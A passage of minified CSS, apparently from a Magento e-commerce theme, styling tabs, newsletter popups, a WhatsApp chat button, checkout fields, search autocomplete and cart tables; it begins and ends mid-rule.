li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#333;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 4.5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.popup-newsletter h4{font-size:2rem}.popup-newsletter .action.primary{margin-top:10px;width:100%}.newsletter-modal .modal-inner-wrap{max-width:500px}.newsletter-modal .modal-content{padding:1rem 3rem 3rem}.newsletter-modal .action-close{padding:2rem}.newsletter-modal.demo1 .action-close{padding:13px 13px 7px;background:#333333;border-radius:0}.newsletter-modal.demo1 .action-close:before{color:#ffffff}.newsletter-modal.demo1 .action-close:hover{background:#666666}.newsletter-modal.demo1 .action-close:hover:before{color:#ffffff}.newsletter-modal.demo1 .modal-inner-wrap{max-height:none;width:750px;max-width:750px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:600;word-wrap:break-word;text-transform:uppercase}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:65px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:600;color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:42px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin-top:15px;width:auto;padding:12px 22px;background:#333333;border-color:#333333}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo2 .action-close{padding:40px 40px 20px;background:transparent;border-radius:0}.newsletter-modal.demo2 .action-close:before{color:#1fc0a0;font-size:16px;line-height:16px;font-weight:600}.newsletter-modal.demo2 .action-close:hover{background:transparent}.newsletter-modal.demo2 .action-close:hover:before{color:#333333}.newsletter-modal.demo2 .modal-inner-wrap{max-height:none;width:500px;max-width:500px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:35px;font-size:38px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;letter-spacing:1px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:70px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:10px 0 20px;text-transform:uppercase;font-weight:600;font-size:18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:20px;font-size:15px;line-height:24px;font-weight:600;color:#333333}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{color:#1fc0a0;font-size:24px;margin:0 0 40px;font-weight:normal}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px;position:relative}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:54px;background:#ffffff;border-color:#dddddd;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:12px 22px;border-color:#1fc0a0;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:54px;background:#1fc0a0;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#333333;border-color:#333333;color:#ffffff}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo3 .action-close{padding:2px 15px 2px;background:#333333;border-radius:0;position:absolute;top:-30px;border:1px solid #fff}.newsletter-modal.demo3 .action-close>span{position:static;height:auto;width:auto;color:#ffffff;text-transform:uppercase;font-size:12px;font-weight:600;letter-spacing:0.5px}.newsletter-modal.demo3 .action-close:before{display:none}.newsletter-modal.demo3 .action-close:hover{background:#666666}.newsletter-modal.demo3 .action-close:hover>span{color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap{max-height:none;width:800px;max-width:800px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:0;text-align:left;padding-left:0;padding-right:0;max-width:480px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:none}.newsletter-modal.demo3 .modal-inner-wrap .modal-content{overflow-y:auto;padding:0;text-align:left}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{display:block;max-width:100%;width:100%;padding-left:40px;padding-top:80px;padding-bottom:80px;padding-right:20px;box-sizing:border-box}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main .popup-content-inner{display:block;max-width:480px;width:100%}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:400;color:#666666;font-style:italic}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 0 16px;max-width:450px;position:relative}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:44px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:10px 20px;border-color:#333333;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:44px;background:#333333;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666;color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{padding-left:35px;padding-right:35px}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.htwhatsapp-chat.text-icon{position:fixed;right:15px;bottom:0}.htwhatsapp-chat.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 25px;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:visited,.htwhatsapp-chat.text-icon .chat-btn:focus,.htwhatsapp-chat.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:visited,.htwhatsapp-chat.only-icon .chat-btn:focus,.htwhatsapp-chat.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat.ht_whatsapp_desk{display:none}.htwhatsapp-chat.ht_whatsapp_mob{display:block}}.htwhatsapp-chat-widget.text-icon{position:relative;display:block}.htwhatsapp-chat-widget.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 20px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:visited,.htwhatsapp-chat-widget.text-icon .chat-btn:focus,.htwhatsapp-chat-widget.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat-widget.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat-widget.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:visited,.htwhatsapp-chat-widget.only-icon .chat-btn:focus,.htwhatsapp-chat-widget.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat-widget.ht_whatsapp_desk{display:none}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:block}}.checkout-index-index .fieldset .field,.checkout-index-index .fieldset .fields .field{margin:0 0 20px}.checkout-index-index .fieldset .field.street{margin:0}.checkout-index-index .fieldset .field.street>legend{margin:0}.checkout-index-index .fieldset .field .label{display:inline !important;position:initial !important;overflow:initial !important;font-weight:600}.checkout-index-index #tooltip-label{display:none !important}.checkout-index-index .fieldset .field.required .label:after,.checkout-index-index .fieldset .fields .field.required .label:after,.checkout-index-index .fieldset .field._required .label:after,.checkout-index-index .fieldset .fields .field._required .label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .fieldset.address div.field{display:inline-block;vertical-align:top;width:45%;margin-right:20px}.checkout-index-index .abs-field-tooltip input,.checkout-index-index .field .control._with-tooltip input,.checkout-index-index .field .control._with-tooltip input{width:calc(70%)}@media (max-width:600px){.checkout-index-index .fieldset.address div.field{width:100%;margin-right:0}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:9px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 18px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 4.5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:9px 0}.column .block-addbysku .note{display:block;margin:0 0 18px}.block-cart-failed{margin-top:36px}.block-cart-failed .block-title{font-size:2.5rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:9px}.bundle-options-container{clear:both;margin-bottom:36px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:27px}.bundle-options-container .action.back{margin-bottom:27px}.bundle-options-container .price-box .price{font-size:17px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:9px 18px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:27px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:9px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:9px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:18px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 4.5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:9px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:9px}.block-category-event .block-title{margin:0 0 9px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:36px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:4.5px 36px 4.5px 9px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #ddd;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:4.5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:9px}.cart-summary{background:#f5f5f5;margin-bottom:22.5px;padding:1px 15px 22.5px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 22.5px 4.5px}.cart-summary .block .fieldset .field{margin:0 0 9px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:9px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:18px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:9px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:22.5px 0 9px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:9px;margin-right:9px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:9px}.cart.table-wrapper .product-item-name+.item-options{margin-top:9px}.cart.table-wrapper 